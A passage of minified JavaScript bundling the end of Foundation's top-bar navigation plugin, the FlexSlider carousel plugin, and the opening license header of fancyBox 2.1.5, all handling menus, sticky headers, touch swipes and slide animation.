i=a(this),s=a(e.target),o=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");s.data("revealId")?n.toggle():n.breakpoint()||o.is_hover&&!Modernizr.touch||(e.stopImmediatePropagation(),i.hasClass("hover")?(i.removeClass("hover").find("li").removeClass("hover"),i.parents("li.hover").removeClass("hover")):(i.addClass("hover"),t(i).siblings().removeClass("hover"),"A"===s[0].nodeName&&s.parent().hasClass("has-dropdown")&&e.preventDefault()))}).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",function(t){if(n.breakpoint()){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),s=i.find("section, .top-bar-section"),o=(e.next(".dropdown").outerHeight(),e.closest("li"));i.data("index",i.data("index")+1),o.addClass("moved"),n.rtl?(s.css({right:-100*i.data("index")+"%"}),s.find(">.name").css({right:100*i.data("index")+"%"})):(s.css({left:-100*i.data("index")+"%"}),s.find(">.name").css({left:100*i.data("index")+"%"})),i.css("height",e.siblings("ul").outerHeight(!0)+i.data("height"))}}),a(e).off(".topbar").on("resize.fndtn.topbar",n.throttle(function(){n.resize.call(n)},50)).trigger("resize.fndtn.topbar").load(function(){a(this).trigger("resize.fndtn.topbar")}),a("body").off(".topbar").on("click.fndtn.topbar",function(t){a(t.target).closest("li").closest("li.hover").length>0||a("["+n.attr_name()+"] li.hover").removeClass("hover")}),a(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",function(t){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),s=i.find("section, .top-bar-section"),o=(i.data(n.attr_name(!0)+"-init"),e.closest("li.moved")),r=o.parent();i.data("index",i.data("index")-1),n.rtl?(s.css({right:-100*i.data("index")+"%"}),s.find(">.name").css({right:100*i.data("index")+"%"})):(s.css({left:-100*i.data("index")+"%"}),s.find(">.name").css({left:100*i.data("index")+"%"})),0===i.data("index")?i.css("height",""):i.css("height",r.outerHeight(!0)+i.data("height")),setTimeout(function(){o.removeClass("moved")},300)}),a(this.scope).find(".dropdown a").focus(function(){t(this).parents(".has-dropdown").addClass("hover")}).blur(function(){t(this).parents(".has-dropdown").removeClass("hover")})},resize:function(){var t=this;t.S("["+this.attr_name()+"]").each(function(){var e,n=t.S(this),a=n.data(t.attr_name(!0)+"-init"),s=n.parent("."+t.settings.sticky_class);if(!t.breakpoint()){var o=n.hasClass("expanded");n.css("height","").removeClass("expanded").find("li").removeClass("hover"),o&&t.toggle(n)}t.is_sticky(n,s,a)&&(s.hasClass("fixed")?(s.removeClass("fixed"),e=s.offset().top,t.S(i.body).hasClass("f-topbar-fixed")&&(e-=n.data("height")),n.data("stickyoffset",e),s.addClass("fixed")):(e=s.offset().top,n.data("stickyoffset",e)))})},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(e){var i=this,n=e.data(this.attr_name(!0)+"-init"),a=i.S("section, .top-bar-section",e);a.detach(),i.S(".has-dropdown>a",a).each(function(){var e,a=i.S(this),s=a.siblings(".dropdown"),o=a.attr("href");s.find(".title.back").length||(e=1==n.mobile_show_parent_link&&o?t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+o+'">'+a.html()+"</a></li>"):t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==n.custom_back_text?t("h5>a",e).html(n.back_text):t("h5>a",e).html("&laquo; "+a.html()),s.prepend(e))}),a.appendTo(e),this.sticky(),this.assembled(e)},assembled:function(e){e.data(this.attr_name(!0),t.extend({},e.data(this.attr_name(!0)),{assembled:!0}))},height:function(e){var i=0,n=this;return t("> li",e).each(function(){i+=n.S(this).outerHeight(!0)}),i},sticky:function(){var t=this;this.S(e).on("scroll",function(){t.update_sticky_positioning()})},update_sticky_positioning:function(){var t="."+this.settings.sticky_class,i=this.S(e),n=this;if(n.settings.sticky_topbar&&n.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var a=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;n.S(t).hasClass("expanded")||(i.scrollTop()>a?n.S(t).hasClass("fixed")||(n.S(t).addClass("fixed"),n.S("body").addClass("f-topbar-fixed")):i.scrollTop()<=a&&n.S(t).hasClass("fixed")&&(n.S(t).removeClass("fixed"),n.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(e).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document),function(t){var e=!0;t.flexslider=function(i,n){var a=t(i);void 0===n.rtl&&"rtl"==t("html").attr("dir")&&(n.rtl=!0),a.vars=t.extend({},t.flexslider.defaults,n);var s,o=a.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===a.vars.direction,h=a.vars.reverse,f=a.vars.itemWidth>0,p="fade"===a.vars.animation,m=""!==a.vars.asNavFor,g={};t.data(i,"flexslider",a),g={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=t(a.vars.selector,a),a.container=t(a.containerSelector,a),a.count=a.slides.length,a.syncExists=t(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=u?"top":a.vars.rtl?"marginRight":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!p&&a.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return a.pfx=e[i].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=t(a.vars.controlsContainer).length>0&&t(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=t(a.vars.manualControls).length>0&&t(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===t(a.vars.customDirectionNav).length&&t(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&g.controlNav.setup(),a.vars.directionNav&&g.directionNav.setup(),a.vars.keyboard&&(1===t(a.containerSelector).length||a.vars.multipleKeyboard)&&t(document).bind("keyup",function(t){var e=t.keyCode;if(!a.animating&&(39===e||37===e)){var i=a.vars.rtl?37===e?a.getTarget("next"):39===e&&a.getTarget("prev"):39===e?a.getTarget("next"):37===e&&a.getTarget("prev");a.flexAnimate(i,a.vars.pauseOnAction)}}),a.vars.mousewheel&&a.bind("mousewheel",function(t,e,i,n){t.preventDefault();var s=e<0?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(s,a.vars.pauseOnAction)}),a.vars.pausePlay&&g.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&g.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover(function(){a.manualPlay||a.manualPause||a.pause()},function(){a.manualPause||a.manualPlay||a.stopped||a.play()}),a.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),m&&g.asNav.setup(),l&&a.vars.touch&&g.touch(),(!p||p&&a.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",g.resize),a.find("img").attr("draggable","false"),setTimeout(function(){a.vars.start(a)},200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(o+"active-slide").eq(a.currentItem).addClass(o+"active-slide"),r?(i._slider=a,a.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var i=t(this),n=i.index();t(a.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))})})):a.slides.on(c,function(e){e.preventDefault();var i=t(this),n=i.index();(a.vars.rtl?-1*(i.offset().right-t(a).scrollLeft()):i.offset().left-t(a).scrollLeft())<=0&&i.hasClass(o+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):t(a.vars.asNavFor).data("flexslider").animating||i.hasClass(o+"active-slide")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var e,i,n="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",s=1;if(a.controlNavScaffold=t('<ol class="'+o+"control-nav "+o+n+'"></ol>'),a.pagingCount>1)for(var r=0;r<a.pagingCount;r++){void 0===(i=a.slides.eq(r)).attr("data-thumb-alt")&&i.attr("data-thumb-alt","");var l=""!==i.attr("data-thumb-alt")?l=' alt="'+i.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===a.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+s+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var u=i.attr("data-thumbcaption");""!==u&&void 0!==u&&(e+='<span class="'+o+'caption">'+u+"</span>")}a.controlNavScaffold.append("<li>"+e+"</li>"),s++}a.controlsContainer?t(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),a.controlNavScaffold.delegate("a, img",c,function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(o+"active")||(a.direction=n>a.currentSlide?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()})},setupManual:function(){a.controlNav=a.manualControls,g.controlNav.active(),a.controlNav.bind(c,function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(o+"active")||(n>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=t("."+o+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(o+"active").eq(a.animatingTo).addClass(o+"active")},update:function(e,i){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append(t('<li><a href="#">'+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(i).closest("li").remove(),g.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(i,e):g.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+o+'direction-nav"><li class="'+o+'nav-prev"><a class="'+o+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+o+'nav-next"><a class="'+o+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?(t(a.controlsContainer).append(e),a.directionNav=t("."+o+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=t("."+o+"direction-nav li a",a)),g.directionNav.update(),a.directionNav.bind(c,function(e){var i;e.preventDefault(),""!==d&&d!==e.type||(i=t(this).hasClass(o+"next")?a.getTarget("next"):a.getTarget("prev"),a.flexAnimate(i,a.vars.pauseOnAction)),""===d&&(d=e.type),g.setToClearWatchedEvent()})},update:function(){var t=o+"disabled";1===a.pagingCount?a.directionNav.addClass(t).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(t).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(t).filter("."+o+"prev").addClass(t).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(t).filter("."+o+"next").addClass(t).attr("tabindex","-1"):a.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+o+'pauseplay"><a href="#"></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=t("."+o+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=t("."+o+"pauseplay a",a)),g.pausePlay.update(a.vars.slideshow?o+"pause":o+"play"),a.pausePlay.bind(c,function(e){e.preventDefault(),""!==d&&d!==e.type||(t(this).hasClass(o+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===d&&(d=e.type),g.setToClearWatchedEvent()})},update:function(t){"play"===t?a.pausePlay.removeClass(o+"pause").addClass(o+"play").html(a.vars.playText):a.pausePlay.removeClass(o+"play").addClass(o+"pause").html(a.vars.pauseText)}},touch:function(){var t,e,n,s,o,l,c,d,m,g=!1,v=0,_=0,b=0;r?(i.style.msTouchAction="none",i._gesture=new MSGesture,i._gesture.target=i,i.addEventListener("MSPointerDown",function(t){t.stopPropagation(),a.animating?t.preventDefault():(a.pause(),i._gesture.addPointer(t.pointerId),b=0,s=u?a.h:a.w,l=Number(new Date),n=f&&h&&a.animatingTo===a.last?0:f&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:f&&a.currentSlide===a.last?a.limit:f?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*s:(a.currentSlide+a.cloneOffset)*s)},!1),i._slider=a,i.addEventListener("MSGestureChange",function(t){t.stopPropagation();var e=t.target._slider;if(e){var a=-t.translationX,r=-t.translationY;if(b+=u?r:a,o=(e.vars.rtl?-1:1)*b,g=u?Math.abs(b)<Math.abs(-a):Math.abs(b)<Math.abs(-r),t.detail===t.MSGESTURE_FLAG_INERTIA)return void setImmediate(function(){i._gesture.stop()});(!g||Number(new Date)-l>500)&&(t.preventDefault(),!p&&e.transitions&&(e.vars.animationLoop||(o=b/(0===e.currentSlide&&b<0||e.currentSlide===e.last&&b>0?Math.abs(b)/s+2:1)),e.setProps(n+o,"setTouch")))}},!1),i.addEventListener("MSGestureEnd",function(i){i.stopPropagation();var a=i.target._slider;if(a){if(a.animatingTo===a.currentSlide&&!g&&null!==o){var r=h?-o:o,c=r>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(c)&&(Number(new Date)-l<550&&Math.abs(r)>50||Math.abs(r)>s/2)?a.flexAnimate(c,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}t=null,e=null,o=null,n=null,b=0}},!1)):(c=function(o){a.animating?o.preventDefault():(window.navigator.msPointerEnabled||1===o.touches.length)&&(a.pause(),s=u?a.h:a.w,l=Number(new Date),v=o.touches[0].pageX,_=o.touches[0].pageY,n=f&&h&&a.animatingTo===a.last?0:f&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:f&&a.currentSlide===a.last?a.limit:f?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*s:(a.currentSlide+a.cloneOffset)*s,t=u?_:v,e=u?v:_,i.addEventListener("touchmove",d,!1),i.addEventListener("touchend",m,!1))},d=function(i){v=i.touches[0].pageX,_=i.touches[0].pageY,o=u?t-_:(a.vars.rtl?-1:1)*(t-v);(!(g=u?Math.abs(o)<Math.abs(v-e):Math.abs(o)<Math.abs(_-e))||Number(new Date)-l>500)&&(i.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(o/=0===a.currentSlide&&o<0||a.currentSlide===a.last&&o>0?Math.abs(o)/s+2:1),a.setProps(n+o,"setTouch")))},m=function(r){if(i.removeEventListener("touchmove",d,!1),a.animatingTo===a.currentSlide&&!g&&null!==o){var c=h?-o:o,u=c>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>s/2)?a.flexAnimate(u,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}i.removeEventListener("touchend",m,!1),t=null,e=null,o=null,n=null},i.addEventListener("touchstart",c,!1))},resize:function(){!a.animating&&a.is(":visible")&&(f||a.doMath(),p?g.smoothHeight():f?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):u?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&g.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(t){if(!u||p){var e=p?a:a.viewport;t?e.animate({height:a.slides.eq(a.animatingTo).innerHeight()},t):e.innerHeight(a.slides.eq(a.animatingTo).innerHeight())}},sync:function(e){var i=t(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":i.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var t=g.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,function(){g.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()})}},isHidden:function(){var t=g.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(s),s=setTimeout(function(){d=""},3e3)}},a.flexAnimate=function(e,i,n,s,r){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),m&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,r)||n)&&a.is(":visible")){if(m&&s){var c=t(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,c.flexAnimate(e,!0,!1,!0,r),a.direction=a.currentItem<e?"next":"prev",c.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,i&&a.pause(),a.vars.before(a),a.syncExists&&!r&&g.sync("animate"),a.vars.controlNav&&g.controlNav.active(),f||a.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&g.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),p)l?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(b)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var d,v,_,b=u?a.slides.filter(":first").height():a.computedW;f?(d=a.vars.itemMargin,v=(_=(a.itemW+d)*a.move*a.animatingTo)>a.limit&&1!==a.visible?a.limit:_):v=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?h?(a.count+a.cloneOffset)*b:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?h?0:(a.count+1)*b:h?(a.count-1-e+a.cloneOffset)*b:(e+a.cloneOffset)*b,a.setProps(v,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(b)}),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout(function(){a.wrapup(b)},a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,function(){a.wrapup(b)})}a.vars.smoothHeight&&g.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(t){p||f||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(t,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(t,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&e&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&g.pausePlay.update("play"),a.syncExists&&g.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&g.pausePlay.update("pause"),a.syncExists&&g.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(t,e){var i=m?a.pagingCount-1:a.last;return!(!e&&(!m||a.currentItem!==a.count-1||0!==t||"prev"!==a.direction)&&(m&&0===a.currentItem&&t===a.pagingCount-1&&"next"!==a.direction||t===a.currentSlide&&!m||!a.vars.animationLoop&&(a.atEnd&&0===a.currentSlide&&t===i&&"next"!==a.direction||a.atEnd&&a.currentSlide===i&&0===t&&"next"===a.direction)))},a.getTarget=function(t){return a.direction=t,"next"===t?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(t,e,i){var n=function(){var i=t||(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo;return function(){if(f)return"setTouch"===e?t:h&&a.animatingTo===a.last?0:h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:i;switch(e){case"setTotal":return h?(a.count-1-a.currentSlide+a.cloneOffset)*t:(a.currentSlide+a.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:a.count*t;case"jumpStart":return h?a.count*t:t}}()*(a.vars.rtl?1:-1)+"px"}();a.transitions&&(n=a.isFirefox?u?"translate3d(0,"+n+",0)":"translate3d("+parseInt(n)+"px,0,0)":u?"translate3d(0,"+n+",0)":"translate3d("+(a.vars.rtl?-1:1)*parseInt(n)+"px,0,0)",i=void 0!==i?i/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",i),a.container.css("transition-duration",i)),a.args[a.prop]=n,(a.transitions||void 0===i)&&a.container.css(a.args),a.container.css("transform",n)},a.setup=function(e){var i,n;p?(a.vars.rtl?a.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):a.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&g.smoothHeight()):("init"===e&&(a.viewport=t('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,h&&(n=t.makeArray(a.slides).reverse(),a.slides=t(n),a.container.empty().append(a.slides))),a.vars.animationLoop&&!f&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(g.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=t(a.vars.selector,a),i=h?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,u&&!f?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(i*a.h,"init")},"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(i*a.computedW,"init"),setTimeout(function(){a.doMath(),a.vars.rtl&&a.isFirefox?a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"right",display:"block"}):a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"left",display:"block"}),a.vars.smoothHeight&&g.smoothHeight()},"init"===e?100:0)));f||a.slides.removeClass(o+"active-slide").eq(a.currentSlide).addClass(o+"active-slide"),a.vars.init(a)},a.doMath=function(){var t=a.slides.first(),e=a.vars.itemMargin,i=a.vars.minItems,n=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.isFirefox&&(a.w=a.width()),a.h=t.height(),a.boxPadding=t.outerWidth()-t.width(),f?(a.itemT=a.vars.itemWidth+e,a.itemM=e,a.minW=i?i*a.itemT:a.w,a.maxW=n?n*a.itemT-e:a.w,a.itemW=a.minW>a.w?(a.w-e*(i-1))/i:a.maxW<a.w?(a.w-e*(n-1))/n:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+e*(a.count-1):(a.itemW+e)*a.count-a.w-e):(a.itemW=a.w,a.itemM=e,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding,a.computedM=a.itemM},a.update=function(t,e){a.doMath(),f||(t<a.currentSlide?a.currentSlide+=1:t<=a.currentSlide&&0!==t&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===e&&!f||a.pagingCount>a.controlNav.length?g.controlNav.update("add"):("remove"===e&&!f||a.pagingCount<a.controlNav.length)&&(f&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),g.controlNav.update("remove",a.last))),a.vars.directionNav&&g.directionNav.update()},a.addSlide=function(e,i){var n=t(e);a.count+=1,a.last=a.count-1,u&&h?void 0!==i?a.slides.eq(a.count-i).after(n):a.container.prepend(n):void 0!==i?a.slides.eq(i).before(n):a.container.append(n),a.update(i,"add"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var i=isNaN(e)?a.slides.index(t(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?t(e,a.slides).remove():u&&h?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(i,"remove"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},g.init()},t(window).blur(function(t){e=!1}).focus(function(t){e=!0}),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var i=t(this),n=e.selector?e.selector:".slides > li",a=i.find(n);1===a.length&&!1===e.allowOneSlide||0===a.length?(a.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)});var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
